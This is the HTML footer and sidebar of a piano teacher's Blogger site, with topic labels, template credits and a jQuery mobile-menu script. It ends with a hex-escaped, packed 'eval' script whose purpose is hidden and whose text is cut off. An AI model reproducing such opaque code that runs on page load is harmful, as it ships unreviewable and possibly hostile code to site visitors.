<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/early%20intermediate'>early intermediate</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/flashcards'>flashcards</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/lessons'>lessons</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/method%20books'>method books</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/practice'>practice</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/preschool'>preschool</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/productivity'>productivity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/stickers'>stickers</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/young%20children'>young children</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/chicago%20business%20license'>chicago business license</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/christmas%20music'>christmas music</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/graphic%20design'>graphic design</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/lesson%20hacks'>lesson hacks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/logo'>logo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20board%20games'>music board games</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20for%20little%20mozarts'>music for little mozarts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/music%20learning%20theory'>music learning theory</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/my%20first%20piano%20adventure'>my first piano adventure</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/organization'>organization</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/original%20score'>original score</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/performance'>performance</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20arrangements'>piano arrangements</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20business'>piano business</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20karate'>piano karate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20lesson%20notes%20template'>piano lesson notes template</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20student%20gifts'>piano student gifts</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/piano%20student%20incentive%20program'>piano student incentive program</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/purchase'>purchase</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/quotes'>quotes</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/roses'>roses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/self-compassion'>self-compassion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/skeleton%20key%20cards'>skeleton key cards</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/stationery'>stationery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/talent'>talent</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/toys'>toys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/zoning%20laws'>zoning laws</a>
</span>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget Label' data-version='1' id='Label3'>
<h2>Levels and Age Groups</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/beginners'>beginners</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/early%20intermediate'>early intermediate</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/preschool'>preschool</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='https://blog.jennifermeltonpiano.com/search/label/young%20children'>young children</a>
<span dir='ltr'>(2)</span>
</li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Blog</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a></div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[
/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)

$(document).ready(function($) {
    var k = -1,
        o = "",
        p = "";
    $("#menu").find("ul").find("li").each(function() {
        for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++)
            x++;
        if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
            offset = k - level;
            for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
        }
        text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
        for (var z = 0; z < level; z++) p += "";
        p += text + "</a>", k = level
    });
    for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
    $("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav1"), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;");
});
$(document).ready(function() {
 $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: 'Menu'
    });
 });
$(document).ready(function(){
$('.header-search > .fa-search').click(function(){
		$('.menu-wrap .search-form').slideDown('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});

	$('.header-search > .fa-times').click(function(){
		$('.menu-wrap .search-form').slideUp('', function() {});
		$('.header-search > .fa-search').toggleClass('active');
		$('.header-search > .fa-times').toggleClass('active');
	});
  });
$(document).ready(function() {
$( ".post-body img" ).parent( "a" ).css( "margin", "0 auto!important" );
  });

$(document).ready(function() {
$( ".insta-wrap" ).addClass( "comload" ).removeClass( "preload" );
});
$('.share-post .share-text').on('click' , function() {
			  	$(this).parent().find('.social-icons').toggle("slow");
			  		$(this).toggleClass('active');
			  		return false;
			  });
$(".PopularPosts ul li img").attr("src", function($this, img) {
        if (img.match("hqdefault.jpg")) {
            return img.replace("/hqdefault.jpg", "/mqdefault.jpg");
        } else if (img.match("default.jpg")) {
            return img.replace("/default.jpg", "/mqdefault.jpg");
        } else if (img.match("s72-c")) {
            return img.replace("/s72-c", "/s320");
        } else if (img.match("w72-h72-p-nu")) {
            return img.replace("/w72-h72-p-nu", "/s320");
        } else {
            return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOfaCzYt-eV1buBw67NELc5z8MCcVBwTxaEfxcxpnKIM6Enn3p0woM2aLhJjZg7Zupy7b9HVevqR3fgoqI6hZsQ6w3sT2ck3OGO3Ga7h5h1Vl-Id_MJUUcL4pAbNreQ7MzbXOGgJB4v-Q/s1600-r/nth.png");
        }
    });

  //]]>
</script>
<script type='text/javascript'>
//<![CDATA[

var _dXbIvh= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4c\x20\x4e\x3d\x5b\x22\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x79\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x4a\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x48\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x31\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x4c\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x31\x6d\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x31\x37\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x31\x70\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x71\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x31\x64\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x31\x38\x5c\x5c\x31\x69\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x41\x5c\x5c\x62\x5c\x5c\x31\x43\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4d